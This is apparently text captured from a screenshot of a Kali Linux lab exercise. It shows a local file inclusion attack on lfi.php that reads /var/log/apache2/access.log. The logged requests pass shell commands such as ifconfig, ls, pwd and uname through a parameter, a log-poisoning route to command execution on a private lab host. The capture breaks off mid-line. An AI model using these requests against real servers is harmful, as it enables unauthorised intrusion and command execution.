 10.10.60.193/lfi/lfi.php?page=/var/log/apache2/access.log
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
File included: /var/log/apache2/access.log
Local file to be used: /var/log/apache2/access.log
10.8.5.181 - - [02/Jul/2020:05:05:22 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log&lfi=ifconfig HTTP/1.1" 200 301 "-" "" 10.8.5.181 - - [02/Jul
/2020:05:05:26 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log&lfi=ls HTTP/1.1" 200 301 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0" 10.8.5.181 - - [02/Jul/2020:05:07:10 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log&lfi=ifconfig HTTP/1.1" 200 798 "-" "Mozilla/5.0
Firefox/68.0" 10.8.5.181 - - [02/Jul/2020:05:07:45 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log&lfi=pwd HTTP/1.1" 200 491 "-" "Mozilla/5.0
Firefox/68.0" 10.8.5.181 - - [02/Jul/2020:05:08:02 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log&lfi=uname -r" 400 0 "-" "-" 10.8.5.181 - - [02/Jul
/2020:05:08:26 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log&lfi=uname-r HTTP/1.1" 200 511 "-" "Mozilla/5.0 Firefox/68.0" 10.8.5.181 - - [02/Jul
/2020:05:08:53 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log&lfi=ls HTTP/1.1" 200 553 "-" "Mozilla/5.0 Firefox/68.0" 10.8.5.181 - - [02/Jul/2020:05:09:47
-0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log&lfi='uname -r'" 400 0 "-" "-" 10.8.5.181 - - [02/Jul/2020:05:09:55 -0700] "GET /lfi/lfi.php?page=/var/log